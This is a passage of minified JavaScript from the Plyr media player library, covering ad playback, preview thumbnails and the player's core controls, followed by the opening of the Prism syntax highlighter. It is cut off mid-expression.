google.ima.AdsRenderingSettings;t.restoreCustomPlaybackStateOnAdBreakComplete=!0,t.enablePreloading=!0,this.manager=e.getAdsManager(this.player,t),this.cuePoints=this.manager.getCuePoints(),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,e=>this.onAdError(e)),Object.keys(google.ima.AdEvent.Type).forEach(e=>{this.manager.addEventListener(google.ima.AdEvent.Type[e],e=>this.onAdEvent(e))}),this.trigger("loaded")}}),r(this,"addCuePoints",()=>{v(this.cuePoints)||this.cuePoints.forEach(e=>{if(0!==e&&-1!==e&&e<this.player.duration){const t=this.player.elements.progress;if(g(t)){const i=100/this.player.duration*e,s=y("span",{class:this.player.config.classNames.cues});s.style.left=i.toString()+"%",t.appendChild(s)}}})}),r(this,"onAdEvent",e=>{const t=this.player.elements["container"],i=e.getAd(),s=e.getAdData();switch(n=e.type,b.call(this.player,this.player.media,"ads"+n.replace(/_/g,"").toLowerCase()),e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),this.pollCountdown(!0),i.isLinear()||(i.width=t.offsetWidth,i.height=t.offsetHeight);break;case google.ima.AdEvent.Type.STARTED:this.manager.setVolume(this.player.volume);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:this.player.ended?this.loadAds():this.loader.contentComplete();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.LOG:s.adError&&this.player.debug.warn("Non-fatal ad error: "+s.adError.getMessage())}var n}),r(this,"onAdError",e=>{this.cancel(),this.player.debug.warn("Ads error",e)}),r(this,"listeners",()=>{const e=this.player.elements["container"];let s;this.player.on("canplay",()=>{this.addCuePoints()}),this.player.on("ended",()=>{this.loader.contentComplete()}),this.player.on("timeupdate",()=>{s=this.player.currentTime}),this.player.on("seeked",()=>{const i=this.player.currentTime;v(this.cuePoints)||this.cuePoints.forEach((e,t)=>{s<e&&e<i&&(this.manager.discardAdBreak(),this.cuePoints.splice(t,1))})}),window.addEventListener("resize",()=>{this.manager&&this.manager.resize(e.offsetWidth,e.offsetHeight,google.ima.ViewMode.NORMAL)})}),r(this,"play",()=>{const e=this.player.elements["container"];this.managerPromise||this.resumeContent(),this.managerPromise.then(()=>{this.manager.setVolume(this.player.volume),this.elements.displayContainer.initialize();try{this.initialized||(this.manager.init(e.offsetWidth,e.offsetHeight,google.ima.ViewMode.NORMAL),this.manager.start()),this.initialized=!0}catch(e){this.onAdError(e)}}).catch(()=>{})}),r(this,"resumeContent",()=>{this.elements.container.style.zIndex="",this.playing=!1,xe(this.player.media.play())}),r(this,"pauseContent",()=>{this.elements.container.style.zIndex=3,this.playing=!0,this.player.media.pause()}),r(this,"cancel",()=>{this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}),r(this,"loadAds",()=>{this.managerPromise.then(()=>{this.manager&&this.manager.destroy(),this.managerPromise=new Promise(e=>{this.on("loaded",e),this.player.debug.log(this.manager)}),this.initialized=!1,this.requestAds()}).catch(()=>{})}),r(this,"trigger",(e,...t)=>{const i=this.events[e];Y(i)&&i.forEach(e=>{W(e)&&e.apply(this,t)})}),r(this,"on",(e,t)=>(Y(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this)),r(this,"startSafetyTimer",(e,t)=>{this.player.debug.log("Safety timer invoked from: "+t),this.safetyTimer=setTimeout(()=>{this.cancel(),this.clearSafetyTimer("startSafetyTimer()")},e)}),r(this,"clearSafetyTimer",e=>{F(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: "+e),clearTimeout(this.safetyTimer),this.safetyTimer=null)}),this.player=e,this.config=e.config.ads,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise((e,t)=>{this.on("loaded",e),this.on("error",t)}),this.load()}get enabled(){var e=this["config"];return this.player.isHTML5&&this.player.isVideo&&e.enabled&&(!v(e.publisherId)||Q(e.tagUrl))}get tagUrl(){var e=this["config"];return Q(e.tagUrl)?e.tagUrl:"https://go.aniview.com/api/adserver6/vast/?"+We({AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:e.publisherId})}}const lt=(e,t)=>{const i={};return e>t.width/t.height?(i.width=t.width,i.height=1/e*t.width):(i.height=t.height,i.width=e*t.height),i};class ct{constructor(e){r(this,"load",()=>{this.player.elements.display.seekTooltip&&(this.player.elements.display.seekTooltip.hidden=this.enabled),this.enabled&&this.getThumbnails().then(()=>{this.enabled&&(this.render(),this.determineContainerAutoSizing(),this.loaded=!0)})}),r(this,"getThumbnails",()=>new Promise(e=>{const t=this.player.config.previewThumbnails["src"];if(v(t))throw new Error("Missing previewThumbnails.src config attribute");const i=()=>{this.thumbnails.sort((e,t)=>e.height-t.height),this.player.debug.log("Preview thumbnails",this.thumbnails),e()};if(W(t))t(e=>{this.thumbnails=e,i()});else{const e=(B(t)?[t]:t).map(e=>this.getThumbnail(e));Promise.all(e).then(i)}})),r(this,"getThumbnail",n=>new Promise(s=>{Fe(n).then(e=>{const t={frames:(e=>{const t=[];return e.split(/\r\n\r\n|\n\n|\r\r/).forEach(e=>{const i={};e.split(/\r\n|\n|\r/).forEach(e=>{if(q(i.startTime)){if(!v(e.trim())&&v(i.text)){const t=e.trim().split("#xywh=");[i.text]=t,t[1]&&([i.x,i.y,i.w,i.h]=t[1].split(","))}}else{e=e.match(/([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> ?)([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})/);e&&(i.startTime=60*Number(e[1]||0)*60+60*Number(e[2])+Number(e[3])+Number("0."+e[4]),i.endTime=60*Number(e[6]||0)*60+60*Number(e[7])+Number(e[8])+Number("0."+e[9]))}}),i.text&&t.push(i)}),t})(e),height:null,urlPrefix:""},i=(t.frames[0].text.startsWith("/")||t.frames[0].text.startsWith("http://")||t.frames[0].text.startsWith("https://")||(t.urlPrefix=n.substring(0,n.lastIndexOf("/")+1)),new Image);i.onload=()=>{t.height=i.naturalHeight,t.width=i.naturalWidth,this.thumbnails.push(t),s()},i.src=t.urlPrefix+t.frames[0].text})})),r(this,"startMove",e=>{var t;this.loaded&&V(e)&&["touchmove","mousemove"].includes(e.type)&&this.player.media.duration&&("touchmove"===e.type?this.seekTime=this.player.media.duration*(this.player.elements.inputs.seek.value/100):(t=100/(t=this.player.elements.progress.getBoundingClientRect()).width*(e.pageX-t.left),this.seekTime=this.player.media.duration*(t/100),this.seekTime<0&&(this.seekTime=0),this.seekTime>this.player.media.duration-1&&(this.seekTime=this.player.media.duration-1),this.mousePosX=e.pageX,this.elements.thumb.time.innerText=Be(this.seekTime)),this.showImageAtCurrentTime())}),r(this,"endMove",()=>{this.toggleThumbContainer(!1,!0)}),r(this,"startScrubbing",e=>{!F(e.button)&&!1!==e.button&&0!==e.button||(this.mouseDown=!0,this.player.media.duration&&(this.toggleScrubbingContainer(!0),this.toggleThumbContainer(!1,!0),this.showImageAtCurrentTime()))}),r(this,"endScrubbing",()=>{this.mouseDown=!1,Math.ceil(this.lastTime)===Math.ceil(this.player.media.currentTime)?this.toggleScrubbingContainer(!1):we.call(this.player,this.player.media,"timeupdate",()=>{this.mouseDown||this.toggleScrubbingContainer(!1)})}),r(this,"listeners",()=>{this.player.on("play",()=>{this.toggleThumbContainer(!1,!0)}),this.player.on("seeked",()=>{this.toggleThumbContainer(!1)}),this.player.on("timeupdate",()=>{this.lastTime=this.player.media.currentTime})}),r(this,"render",()=>{this.elements.thumb.container=y("div",{class:this.player.config.classNames.previewThumbnails.thumbContainer}),this.elements.thumb.imageContainer=y("div",{class:this.player.config.classNames.previewThumbnails.imageContainer}),this.elements.thumb.container.appendChild(this.elements.thumb.imageContainer);const e=y("div",{class:this.player.config.classNames.previewThumbnails.timeContainer});this.elements.thumb.time=y("span",{},"00:00"),e.appendChild(this.elements.thumb.time),this.elements.thumb.container.appendChild(e),g(this.player.elements.progress)&&this.player.elements.progress.appendChild(this.elements.thumb.container),this.elements.scrubbing.container=y("div",{class:this.player.config.classNames.previewThumbnails.scrubbingContainer}),this.player.elements.wrapper.appendChild(this.elements.scrubbing.container)}),r(this,"destroy",()=>{this.elements.thumb.container&&this.elements.thumb.container.remove(),this.elements.scrubbing.container&&this.elements.scrubbing.container.remove()}),r(this,"showImageAtCurrentTime",()=>{this.mouseDown?this.setScrubbingContainerSize():this.setThumbContainerSizeAndPos();const i=this.thumbnails[0].frames.findIndex(e=>this.seekTime>=e.startTime&&this.seekTime<=e.endTime),e=0<=i;let s=0;this.mouseDown||this.toggleThumbContainer(e),e&&(this.thumbnails.forEach((e,t)=>{this.loadedImages.includes(e.frames[i].text)&&(s=t)}),i!==this.showingThumb&&(this.showingThumb=i,this.loadImage(s)))}),r(this,"loadImage",(e=0)=>{const t=this.showingThumb,i=this.thumbnails[e],s=i["urlPrefix"],n=i.frames[t],r=i.frames[t].text,o=s+r;if(this.currentImageElement&&this.currentImageElement.dataset.filename===r)this.showImage(this.currentImageElement,n,e,t,r,!1),this.currentImageElement.dataset.index=t,this.removeOldImages(this.currentImageElement);else{this.loadingImage&&this.usingSprites&&(this.loadingImage.onload=null);const i=new Image;i.src=o,i.dataset.index=t,i.dataset.filename=r,this.showingThumbFilename=r,this.player.debug.log("Loading image: "+o),i.onload=()=>this.showImage(i,n,e,t,r,!0),this.loadingImage=i,this.removeOldImages(i)}}),r(this,"showImage",(e,t,i,s,n,r=!0)=>{this.player.debug.log(`Showing thumb: ${n}. num: ${s}. qual: ${i}. newimg: `+r),this.setImageSizeAndOffset(e,t),r&&(this.currentImageContainer.appendChild(e),this.currentImageElement=e,this.loadedImages.includes(n)||this.loadedImages.push(n)),this.preloadNearby(s,!0).then(this.preloadNearby(s,!1)).then(this.getHigherQuality(i,e,t,n))}),r(this,"removeOldImages",i=>{Array.from(this.currentImageContainer.children).forEach(e=>{if("img"===e.tagName.toLowerCase()){var t=this.usingSprites?500:1e3;if(e.dataset.index!==i.dataset.index&&!e.dataset.deleting){e.dataset.deleting=!0;const i=this["currentImageContainer"];setTimeout(()=>{i.removeChild(e),this.player.debug.log("Removing thumb: "+e.dataset.filename)},t)}}})}),r(this,"preloadNearby",(t,i=!0)=>new Promise(r=>{setTimeout(()=>{const n=this.thumbnails[0].frames[t].text;if(this.showingThumbFilename===n){let e,s=(e=i?this.thumbnails[0].frames.slice(t):this.thumbnails[0].frames.slice(0,t).reverse(),!1);e.forEach(e=>{const t=e.text;if(t!==n&&!this.loadedImages.includes(t)){s=!0,this.player.debug.log("Preloading thumb filename: "+t);const e=this.thumbnails[0]["urlPrefix"],n=e+t,i=new Image;i.src=n,i.onload=()=>{this.player.debug.log("Preloaded thumb filename: "+t),this.loadedImages.includes(t)||this.loadedImages.push(t),r()}}}),s||r()}},300)})),r(this,"getHigherQuality",(t,i,s,n)=>{if(t<this.thumbnails.length-1){let e=i.naturalHeight;this.usingSprites&&(e=s.h),e<this.thumbContainerHeight&&setTimeout(()=>{this.showingThumbFilename===n&&(this.player.debug.log("Showing higher quality thumb for: "+n),this.loadImage(t+1))},300)}}),r(this,"toggleThumbContainer",(e=!1,t=!1)=>{var i=this.player.config.classNames.previewThumbnails.thumbContainerShown;this.elements.thumb.container.classList.toggle(i,e),!e&&t&&(this.showingThumb=null,this.showingThumbFilename=null)}),r(this,"toggleScrubbingContainer",(e=!1)=>{var t=this.player.config.classNames.previewThumbnails.scrubbingContainerShown;this.elements.scrubbing.container.classList.toggle(t,e),e||(this.showingThumb=null,this.showingThumbFilename=null)}),r(this,"determineContainerAutoSizing",()=>{(20<this.elements.thumb.imageContainer.clientHeight||20<this.elements.thumb.imageContainer.clientWidth)&&(this.sizeSpecifiedInCSS=!0)}),r(this,"setThumbContainerSizeAndPos",()=>{var e;this.sizeSpecifiedInCSS?20<this.elements.thumb.imageContainer.clientHeight&&this.elements.thumb.imageContainer.clientWidth<20?(e=Math.floor(this.elements.thumb.imageContainer.clientHeight*this.thumbAspectRatio),this.elements.thumb.imageContainer.style.width=e+"px"):this.elements.thumb.imageContainer.clientHeight<20&&20<this.elements.thumb.imageContainer.clientWidth&&(e=Math.floor(this.elements.thumb.imageContainer.clientWidth/this.thumbAspectRatio),this.elements.thumb.imageContainer.style.height=e+"px"):(e=Math.floor(this.thumbContainerHeight*this.thumbAspectRatio),this.elements.thumb.imageContainer.style.height=this.thumbContainerHeight+"px",this.elements.thumb.imageContainer.style.width=e+"px"),this.setThumbContainerPos()}),r(this,"setThumbContainerPos",()=>{const e=this.player.elements.progress.getBoundingClientRect(),t=this.player.elements.container.getBoundingClientRect(),i=this.elements.thumb["container"],s=t.left-e.left+10,n=t.right-e.left-i.clientWidth-10;let r=this.mousePosX-e.left-i.clientWidth/2;r<s&&(r=s),r>n&&(r=n),i.style.left=r+"px"}),r(this,"setScrubbingContainerSize",()=>{var{width:e,height:t}=lt(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight});this.elements.scrubbing.container.style.width=e+"px",this.elements.scrubbing.container.style.height=t+"px"}),r(this,"setImageSizeAndOffset",(e,t)=>{var i;this.usingSprites&&(i=this.thumbContainerHeight/t.h,e.style.height=e.naturalHeight*i+"px",e.style.width=e.naturalWidth*i+"px",e.style.left=`-${t.x*i}px`,e.style.top=`-${t.y*i}px`)}),this.player=e,this.thumbnails=[],this.loaded=!1,this.lastMouseMoveTime=Date.now(),this.mouseDown=!1,this.loadedImages=[],this.elements={thumb:{},scrubbing:{}},this.load()}get enabled(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled}get currentImageContainer(){return this.mouseDown?this.elements.scrubbing.container:this.elements.thumb.imageContainer}get usingSprites(){return Object.keys(this.thumbnails[0].frames[0]).includes("w")}get thumbAspectRatio(){return this.usingSprites?this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h:this.thumbnails[0].width/this.thumbnails[0].height}get thumbContainerHeight(){var e;return this.mouseDown?(e=lt(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight})["height"],e):this.sizeSpecifiedInCSS?this.elements.thumb.imageContainer.clientHeight:Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4)}get currentImageElement(){return this.mouseDown?this.currentScrubbingImageElement:this.currentThumbnailImageElement}set currentImageElement(e){this.mouseDown?this.currentScrubbingImageElement=e:this.currentThumbnailImageElement=e}}const dt={insertElements(t,e){B(e)?ne(t,this.media,{src:e}):Y(e)&&e.forEach(e=>{ne(t,this.media,e)})},change(r){ee(r,"sources.length")?(Oe.cancelRequests.call(this),this.destroy.call(this,()=>{this.options.quality=[],re(this.media),this.media=null,g(this.elements.container)&&this.elements.container.removeAttribute("class");var{sources:e,type:t}=r,[{provider:i=Ve.html5,src:s}]=e,n="html5"===i?t:"div",s="html5"===i?{}:{src:s};Object.assign(this,{provider:i,type:t,supported:ge.check(t,i,this.config.playsinline),media:y(n,s)}),this.elements.container.appendChild(this.media),R(r.autoplay)&&(this.config.autoplay=r.autoplay),this.isHTML5&&(this.config.crossorigin&&this.media.setAttribute("crossorigin",""),this.config.autoplay&&this.media.setAttribute("autoplay",""),v(r.poster)||(this.poster=r.poster),this.config.loop.active&&this.media.setAttribute("loop",""),this.config.muted&&this.media.setAttribute("muted",""),this.config.playsinline&&this.media.setAttribute("playsinline","")),T.addStyleHook.call(this),this.isHTML5&&dt.insertElements.call(this,"source",e),this.config.title=r.title,ot.setup.call(this),this.isHTML5&&Object.keys(r).includes("tracks")&&dt.insertElements.call(this,"track",r.tracks),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&T.build.call(this),this.isHTML5&&this.media.load(),v(r.previewThumbnails)||(Object.assign(this.config.previewThumbnails,r.previewThumbnails),this.previewThumbnails&&this.previewThumbnails.loaded&&(this.previewThumbnails.destroy(),this.previewThumbnails=null),this.config.previewThumbnails.enabled&&(this.previewThumbnails=new ct(this))),this.fullscreen.update()},!0)):this.debug.warn("Invalid source format")}};class ut{constructor(e,t){if(r(this,"play",()=>W(this.media.play)?(this.ads&&this.ads.enabled&&this.ads.managerPromise.then(()=>this.ads.play()).catch(()=>xe(this.media.play())),this.media.play()):null),r(this,"pause",()=>this.playing&&W(this.media.pause)?this.media.pause():null),r(this,"togglePlay",e=>(R(e)?e:!this.playing)?this.play():this.pause()),r(this,"stop",()=>{this.isHTML5?(this.pause(),this.restart()):W(this.media.stop)&&this.media.stop()}),r(this,"restart",()=>{this.currentTime=0}),r(this,"rewind",e=>{this.currentTime-=q(e)?e:this.config.seekTime}),r(this,"forward",e=>{this.currentTime+=q(e)?e:this.config.seekTime}),r(this,"increaseVolume",e=>{var t=this.media.muted?0:this.volume;this.volume=t+(q(e)?e:0)}),r(this,"decreaseVolume",e=>{this.increaseVolume(-e)}),r(this,"airplay",()=>{ge.airplay&&this.media.webkitShowPlaybackTargetPicker()}),r(this,"toggleControls",e=>{if(!this.supported.ui||this.isAudio)return!1;var t=de(this.elements.container,this.config.classNames.hideControls),i=a(this.elements.container,this.config.classNames.hideControls,void 0===e?void 0:!e);if(i&&Y(this.config.controls)&&this.config.controls.includes("settings")&&!v(this.config.settings)&&w.toggleMenu.call(this,!1),i!==t){const e=i?"controlshidden":"controlsshown";b.call(this,this.media,e)}return!i}),r(this,"on",(e,t)=>{u.call(this,this.elements.container,e,t)}),r(this,"once",(e,t)=>{we.call(this,this.elements.container,e,t)}),r(this,"off",(e,t)=>{be(this.elements.container,e,t)}),r(this,"destroy",(e,t=!1)=>{var i;this.ready&&(i=()=>{document.body.style.overflow="",this.embed=null,t?(Object.keys(this.elements).length&&(re(this.elements.buttons.play),re(this.elements.captions),re(this.elements.controls),re(this.elements.wrapper),this.elements.buttons.play=null,this.elements.captions=null,this.elements.controls=null,this.elements.wrapper=null),W(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(e=>{const{element:t,type:i,callback:s,options:n}=e;t.removeEventListener(i,s,n)}),this.eventListeners=[])}.call(this),Oe.cancelRequests.call(this),ae(this.elements.original,this.elements.container),b.call(this,this.elements.original,"destroyed",!0),W(e)&&e.call(this.elements.original),this.ready=!1,setTimeout(()=>{this.elements=null,this.media=null},200))},this.stop(),clearTimeout(this.timers.loading),clearTimeout(this.timers.controls),clearTimeout(this.timers.resized),this.isHTML5?(T.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&W(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200)))}),r(this,"supports",e=>ge.mime.call(this,e)),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=ge.touch,this.media=e,B(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||X(this.media)||Y(this.media))&&(this.media=this.media[0]),this.config=te({},Ye,ut.defaults,t||{},(()=>{try{return JSON.parse(this.media.getAttribute("data-plyr-config"))}catch(e){return{}}})()),this.elements={container:null,fullscreen:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new Ue(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",ge),!F(this.media)&&g(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(ge.check().api){const n=this.media.cloneNode(!0);n.autoplay=!1,this.elements.original=n;var i,s=this.media.tagName.toLowerCase();let e=null,t=null;switch(s){case"div":if(e=this.media.querySelector("iframe"),g(e)){if(t=Re(e.getAttribute("src")),this.provider=(i=t.toString(),/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(i)?Ve.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(i)?Ve.vimeo:null),this.elements.container=this.media,this.media=e,this.elements.container.className="",t.search.length){const r=["1","true"];r.includes(t.searchParams.get("autoplay"))&&(this.config.autoplay=!0),r.includes(t.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=r.includes(t.searchParams.get("playsinline")),this.config.youtube.hl=t.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(v(this.provider)||!Object.values(Ve).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type="video";break;case"video":case"audio":this.type=s,this.provider=Ve.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=ge.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new Ze(this),this.storage=new je(this),this.media.plyr=this,g(this.elements.container)||(this.elements.container=y("div",{tabindex:0}),ie(this.media,this.elements.container)),T.migrateStyles.call(this),T.addStyleHook.call(this),ot.setup.call(this),this.config.debug&&u.call(this,this.elements.container,this.config.events.join(" "),e=>{this.debug.log("event: "+e.type)}),this.fullscreen=new Qe(this),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&T.build.call(this),this.listeners.container(),this.listeners.global(),this.config.ads.enabled&&(this.ads=new at(this)),this.isHTML5&&this.config.autoplay&&this.once("canplay",()=>xe(this.play())),this.lastSeekTime=0,this.config.previewThumbnails.enabled&&(this.previewThumbnails=new ct(this))):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}get isHTML5(){return this.provider===Ve.html5}get isEmbed(){return this.isYouTube||this.isVimeo}get isYouTube(){return this.provider===Ve.youtube}get isVimeo(){return this.provider===Ve.vimeo}get isVideo(){return"video"===this.type}get isAudio(){return"audio"===this.type}get playing(){return Boolean(this.ready&&!this.paused&&!this.ended)}get paused(){return Boolean(this.media.paused)}get stopped(){return Boolean(this.paused&&0===this.currentTime)}get ended(){return Boolean(this.media.ended)}set currentTime(e){var t;this.duration&&(t=q(e)&&0<e,this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log(`Seeking to ${this.currentTime} seconds`))}get currentTime(){return Number(this.media.currentTime)}get buffered(){const e=this.media["buffered"];return q(e)?e:e&&e.length&&0<this.duration?e.end(0)/this.duration:0}get seeking(){return Boolean(this.media.seeking)}get duration(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,t=q(t)&&t!==1/0?t:0;return e||t}set volume(e){let t=e;B(t)&&(t=Number(t)),q(t)||(t=this.storage.get("volume")),q(t)||({volume:t}=this.config),1<t&&(t=1),t<0&&(t=0),this.config.volume=t,this.media.volume=t,!v(e)&&this.muted&&0<t&&(this.muted=!1)}get volume(){return Number(this.media.volume)}set muted(e){let t=e;R(t)||(t=this.storage.get("muted")),R(t)||(t=this.config.muted),this.config.muted=t,this.media.muted=t}get muted(){return Boolean(this.media.muted)}get hasAudio(){return!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)}set speed(e){let t=null;q(e)&&(t=e),q(t)||(t=this.storage.get("speed")),q(t)||(t=this.config.speed.selected);var i,{minimumSpeed:e,maximumSpeed:s}=this;t=([e=0,s=0,i=255]=[t,e,s],Math.min(Math.max(e,s),i)),this.config.speed.selected=t,setTimeout(()=>{this.media.playbackRate=t},0)}get speed(){return Number(this.media.playbackRate)}get minimumSpeed(){return this.isYouTube?Math.min(...this.options.speed):this.isVimeo?.5:.0625}get maximumSpeed(){return this.isYouTube?Math.max(...this.options.speed):this.isVimeo?2:16}set quality(i){const s=this.config.quality,n=this.options.quality;if(n.length){let e=[!v(i)&&Number(i),this.storage.get("quality"),s.selected,s.default].find(q),t=!0;if(!n.includes(e)){const i=Ee(n,e);this.debug.warn(`Unsupported quality option: ${e}, using ${i} instead`),e=i,t=!1}s.selected=e,this.media.quality=e,t&&this.storage.set({quality:e})}}get quality(){return this.media.quality}set loop(e){e=R(e)?e:this.config.loop.active;this.config.loop.active=e,this.media.loop=e}get loop(){return Boolean(this.media.loop)}set source(e){dt.change.call(this,e)}get source(){return this.media.currentSrc}get download(){var e=this.config.urls["download"];return Q(e)?e:this.source}set download(e){Q(e)&&(this.config.urls.download=e,w.setDownloadUrl.call(this))}set poster(e){this.isVideo?T.setPoster.call(this,e,!1).catch(()=>{}):this.debug.warn("Poster can only be set for video")}get poster(){return this.isVideo?this.media.getAttribute("poster")||this.media.getAttribute("data-poster"):null}get ratio(){if(!this.isVideo)return null;const e=ke(Ae.call(this));return Y(e)?e.join(":"):e}set ratio(e){this.isVideo?B(e)&&Ce(e)?(this.config.ratio=ke(e),Me.call(this)):this.debug.error(`Invalid aspect ratio specified (${e})`):this.debug.warn("Aspect ratio can only be set for video")}set autoplay(e){e=R(e)?e:this.config.autoplay;this.config.autoplay=e}get autoplay(){return Boolean(this.config.autoplay)}toggleCaptions(e){x.toggle.call(this,e,!1)}set currentTrack(e){x.set.call(this,e,!1)}get currentTrack(){var{toggled:e,currentTrack:t}=this.captions;return e?t:-1}set language(e){x.setLanguage.call(this,e,!1)}get language(){return(x.getCurrentTrack.call(this)||{}).language}set pip(e){ge.pip&&(e=R(e)?e:!this.pip,W(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(e?Xe:"inline"),W(this.media.requestPictureInPicture)&&(!this.pip&&e?this.media.requestPictureInPicture():this.pip&&!e&&document.exitPictureInPicture()))}get pip(){return ge.pip?v(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===Xe:null}static supported(e,t,i){return ge.check(e,t,i)}static loadSprite(e,t){return He(e,t)}static setup(e,t={}){let i=null;return B(e)?i=Array.from(document.querySelectorAll(e)):X(e)?i=Array.from(e):Y(e)&&(i=e.filter(g)),v(i)?null:i.map(e=>new ut(e,t))}}return ut.defaults=(Je=Ye,JSON.parse(JSON.stringify(Je))),ut});var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(l){var c=/\blang(?:uage)?-([\w-]+)\b/i,t=0,e={},$={manual:l.Prism&&l.Prism.manual,disableWorkerMessageHandler:l.Prism&&l.Prism.disableWorkerMessageHandler,util:{encode:function e(t){return t instanceof z?new z(t.type,e(t.content),t.alias):Array.isArray(t)?t.map(e):t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++t}),e.__id},clone:function i(e,s){var n,t;switch(s=s||{},$.util.type(e)){case"Object":if(t=$.util.objId(e),s[t])return s[t];for(var r in n={},s[t]=n,e)e.hasOwnProperty(r)&&(n[r]=i(e[r],s));return n;case"Array":return t=$.util.objId(e),s[t]||(n=[],s[t]=n,e.forEach(function(e,t){n[t]=i(e,s)}),n);default:return e}},getLanguage:function(e){for(;e&&!c.test(e.className);)e=e.parentElement;return e?(e.className.match(c)||[,"none"])[1].toLowerCase():"none"},currentScript:function(){if("undefined"==typeof document)return null;if("currentScript"in document)return document.currentScript;try{throw new Error}catch(e){var t=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(e.stack)||[])[1];if(t){var i,s=document.getElementsByTagName("script");for(i in s)if(s[i].src==t)return s[i]}return null}},isActive:function(e,t,i){for(var s="no-"+t;e;){var n=e.classList;if(n.contains(t))return!0;if(n.contains(s))return!1;e=e.parentElement}return!!i}},languages:{plain:e,plaintext:e,text:e,txt:e,extend:function(e,t){var i,s=$.util.clone($.languages[e]);for(i in t)s[i]=t[i];return s},insertBefore:function(i,e,t,s){var n,r=(s=s||$.languages)[i],o={};for(n in r)if(r.hasOwnProperty(n)){if(n==e)for(var a in t)t.hasOwnProperty(a)&&(o[a]=t[a]);t.hasOwnProperty(n)||(o[n]=r[n])}var l=s[i];return s[i]=o,$.languages.DFS($.languages,function(e,t){t===l&&e!=i&&(this[e]=o)}),o},DFS:function e(t,i,s,n){n=n||{};var r,o,a,l=$.util.objId;for(r in t)t.hasOwnProperty(r)&&(i.call(t,r,t[r],s||r),o=t[r],"Object"!==(a=$.util.type(o))||n[l(o)]?"Array"!==a||n[l(o)]||(n[l(o)]=!0,e(o,i,r,n)):(n[l(o)]=!0,e(o,i,null,n)))}},plugins:{},highlightAll:function(e,t){$.highlightAllUnder(document,e,t)},highlightAllUnder:function(e,t,i){var s={callback:i,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};$.hooks.run("before-highlightall",s),s.elements=Array.prototype.slice.apply(s.container.querySelectorAll(s.selector)),$.hooks.run("before-all-elements-highlight",s);for(var n,r=0;n=s.elements[r++];)$.highlightElement(n,!0===t,s.callback)},highlightElement:function(e,t,i){var s=$.util.getLanguage(e),n=$.languages[s],r=(e.className=e.className.replace(c,"").replace(/\s+/g," ")+" 